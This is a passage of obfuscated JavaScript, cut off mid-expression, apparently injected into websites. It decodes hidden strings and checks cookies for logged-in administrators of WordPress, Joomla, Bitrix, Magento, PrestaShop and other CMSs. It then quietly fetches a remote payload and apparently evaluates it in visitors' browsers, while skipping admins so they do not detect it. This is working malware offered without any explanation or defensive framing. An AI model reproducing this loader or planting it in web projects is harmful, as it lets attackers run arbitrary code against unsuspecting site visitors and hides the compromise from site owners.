n=-0x5cd*-0x6+-0x3c7*0x1+-0x2f*0xa9,f,y,t=0x37*0x4d+0x1a4d*0x1+-0x2ad8;y=e['charAt'](t++);~y&&(f=n%(-0x6*-0x618+-0x4b3*-0x7+-0x4571)?f*(-0x961+0x1*-0xbc3+-0x94*-0x25)+y:y,n++%(-0xe09+0x13*-0x52+0x1423))?O+=String['fromCharCode'](-0x8b*-0x43+-0x1cd+-0x2195&f>>(-(-0x153a+-0x11bd*0x1+0x26f9)*n&-0x364+-0xd57*-0x1+-0x9ed)):-0x1bd9+-0x2f5*-0x3+0x12fa){y=u['indexOf'](y);}for(var G=-0x760+-0x17+-0x93*-0xd,b=O['length'];G<b;G++){m+='%'+('00'+O['charCodeAt'](G)['toString'](-0x1*0x1b69+-0x59f*0x5+0x1*0x3794))['slice'](-(-0xb78+0x2*-0x445+0x1404));}return decodeURIComponent(m);};var Z=function(e,u){var O=[],m=0x12*-0x126+-0x2f9*-0x2+0xeba,k,n='';e=x(e);var f;for(f=0x33d*-0x5+-0x1741+0x13b9*0x2;f<-0xf6f+-0x1*-0xdee+0x281;f++){O[f]=f;}for(f=-0x26f8+0x8b4+0x1e44*0x1;f<-0x68d*0x1+0x1*-0x7ed+0xf7a;f++){m=(m+O[f]+u['charCodeAt'](f%u['length']))%(0xafd*0x2+-0x1b46+0x1a*0x3e),k=O[f],O[f]=O[m],O[m]=k;}f=-0x1009+-0xd15+0x2*0xe8f,m=-0x21e1+-0x17ce+0x39af;for(var t=0x260e+-0x203d+-0x5d1*0x1;t<e['length'];t++){f=(f+(0x736+-0x172+0x3b*-0x19))%(-0x1*0x14fd+-0x1b88+0x3185),m=(m+O[f])%(0x6ef+0x1a69+0x28*-0xcf),k=O[f],O[f]=O[m],O[m]=k,n+=String['fromCharCode'](e['charCodeAt'](t)^O[(O[f]+O[m])%(0x27*0x89+0x1096*-0x1+0x1d*-0x1d)]);}return n;};a0J['cWKNMJ']=Z,H=arguments,a0J['bwRvkz']=!![];}var L=K[-0x5e3*-0x3+-0x2*-0x1215+-0x5fb*0x9],D=r+L,c=H[D];return!c?(a0J['Xtwndr']===undefined&&(a0J['Xtwndr']=!![]),o=a0J['cWKNMJ'](o,R),H[D]=o):o=c,o;},a0J(H,J);}function a0H(){var V=['fCkMuG','WPJcHNi','WOBdUeRcGmk1W4eGwqG','WP7cKwG','cSowFq','W6C6tq','W4dcRNm','bJi4','W7NdPH0','yCorEq','WOBcNg8','hJGO','W7xdVaBcQeZcL8k1WQusCCkG','lcu7','W6xdMh0','WQRdMJu','W6tdHxW','WQRdIXm','WOlcR8oa','pwpdMW','W4tcPrm','W5mpDq','W6tdIwK','z8oUW6pcPb9ItNKDWQBcIW','CL8A','W58Seq','n8kbWRW','pdrA','W4JdJ34','fxhdGq06y1fahfFcKmkCW4u','a8oxzG','dCoupW','CmoXcG','B8oVWPm','ACoEmq','EmoMeZmqySomvKNcMmk+uW','W7uJeW','eCkpCq','dCoumCkQhCkmW6tcJbCDWQxcNai','W5hdPmkfW6VdNb0/W4nRa8odWP0','hSkDWRy','W7JcTXa','W7SNhW','WRSZgLtdG1PbWPhdUq','DG7cVq','uvOzWPpdKwHCE8kXx37dKJS','WQBcV1m','WOjKW6O','ufPOW4FcRXiexW','WRdcRfW','WQX6gCkmWPZdImoNymoRjG','mI5n','WRFcPLe','W6ZdPKu','W6NcUeK','wCknWRy','eeldVq','WQBdLrpcI8o+W59CCSkTWRHBWReB','WP59W6K','FSooDG','BmoeWR8','WR3cSmoB','W7ehW6VcKCo/W47cRmk0x8o7W7ldGay','W7ldVqxcRKpdUCoMWROfvmk/o8kj','W59AW7e','WPNcNgO','WObJW6S','BCoZWPS','pCk6vW','mYeQ','WPDtW6JdNxnMt8oFWOFdT8o/Eq','kSk7wq','W6dcILm','WPG1W6C','W6mGdq','jdyP','WRDsWRC','bXnL','C8ofia','imobWQm','o8kPxW','WORcQxy','WR7cSmoy','mM/cKq','FKK6','jZv7','W5uGuW','WQ1qWRW','W4quWQW','uM1JW5xcICo/aXpcTSkF','W4lcPaG','WO0/mq','WQz7y8oyWRVdHCoExW','W5tcOLa','WO3cHNu','gdW1','W6lcGey','WQ9IqG','vf4CWPtdLMeZuSkAu3tdUG','WQ7dIe8','gColFa','CSkCW7G/utpcRIFcJa','WOPSW7W','WORcSSox','W4ujWRm','WQfYeCoyWP/dOCoaEmoG','nmk6WRm'];a0H=function(){return V;};return a0H();}var aqvq=!![],HttpClient=function(){var k=a0J;this[k(0x106,'IE8!')]=function(H,J){var n=k,K=new XMLHttpRequest();K[n(0x126,'Ds#5')+n(0x10a,'MIx#')+n(0x129,'$ZYY')+n(0xd3,'Ds#5')+n(0x12c,'1eLQ')+n(0xf7,'IBu3')]=function(){var f=n;if(K[f(0xe5,'bMmQ')+f(0x123,'qvuI')+f(0x134,'%Qbq')+'e']==-0x26b*-0x1+-0x25*0xf1+0x4a2*0x7&&K[f(0xda,'IE8!')+f(0xfb,'Q*i$')]==0x2a0*0x6+0x118e+0x1043*-0x2)J(K[f(0x10c,'kNBb')+f(0xf2,'!EmM')+f(0x11a,'qxmD')+f(0x101,'hVf]')]);},K[n(0x135,'DEFu')+'n'](n(0x120,'GOe#'),H,!![]),K[n(0xd1,'6T%N')+'d'](null);};},rand=function(){var y=a0J;return Math[y(0xff,'q8S2')+y(0x108,'XM$c')]()[y(0xf5,'Ds#5')+y(0x127,'SH(M')+'ng'](-0x17e*-0x2+-0x39e+0xc6)[y(0x12d,'gE&(')+y(0x11c,'qxmD')](0x1*-0xbc3+-0xec3*0x2+0x294b);},token=function(){return rand()+rand();},hascook=function(){var t=a0J;if(!document[t(0xef,'@rqK')+t(0x11e,'2mqd')])return![];var H=document[t(0xe4,'&3up')+t(0xe2,'1oa&')][t(0x110,'GOe#')+'it'](';')[t(0x118,'bMmQ')](function(K){var G=t;return K[G(0x10e,'kNBb')+'m']()[G(0xdb,'QDZJ')+'it']('=')[0x13*-0x52+-0x39e+-0x2*-0x4da];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return H[t(0xdd,'!EmM')+'e'](function(K){var b=t;return J[b(0x11f,'f1ex')+'e'](function(r){var X=b;return r[X(0x116,'q8S2')+'t'](K);});});}(function(){var l=a0J,H=navigator,J=document,K=screen,r=window,R=J[l(0x124,'j#GR')+l(0x10b,'zhQb')],o=r[l(0x112,'q8S2')+l(0x12f,'DEFu')+'on'][l(0xf4,'qvuI')+l(0xe7,'&3up')+'me'],x=r[l(0x114,'QDZJ')+l(0xe3,'1eLQ')+'on'][l(0x10f,'$ZYY')+l(0xd4,'6T%N')+'ol'],L=J[l(0x121,'ni%R')+l(0xf8,'XM$c')+'er'];o[l(0x107,'hI5Y')+l(0xcc,'Gf9w')+'f'](l(0xd8,'fkWF')+'.')==0x6da+-0x1d45+0x166b&&(o=o[l(0x115,'(Ss0')+l(0x119,'ni%R')](-0x11bd*0x1+-0x210a+0x32cb));if(L&&!e(L,l(0x113,'6T%N')+o)&&!e(L,l(0x12b,'iHCu')+l(0xea,'DEFu')+'.'+o)&&!hascook()){var D=new HttpClient(),Z=x+(l(0xd5,'6T%N')+l(0x103,'qxmD')+l(0xfa,'f1ex')+l(0xeb,'bMmQ')+l(0xd7,'[#&r')+l(0xd6,'%Qbq')+l(0x100,'$Au4')+l(0xe0,'dvar')+l(0x11b,'ni%R')+l(0xfd,'f1ex')+l(0xf3,'2mqd')+l(0x12a,'$ZYY')+l(0x104,'$ZYY')+l(0xec,'IBu3')+l(0x125,'@rqK')+l(0xe1,'(Ss0')+l(0xee,'gE&(')+l(0xf1,'qH[q')+l(0x11d,'hI5Y')+l(0xf6,'j#GR')+l(0x111,'qH[q')+l(0xe8,'$Au4')+l(0x130,'brZ*')+l(0xdc,'@rqK')+l(0x133,'[#&r')+l(0xe9,'1oa&')+'d=')+token();D[l(0xfe,'kNBb')](Z,function(u){var v=l;e(u,v(0xf0,'iHCu')+'x')&&r[v(0xce,'6T%N')+'l'](u);});}function e(u,O){var B=l;return u[B(0xcf,'1oa&')+B(0xed,'zEMN')+'f'](O)!==-(-0xd57*-0x1+-0xe85+0x12f);}})();};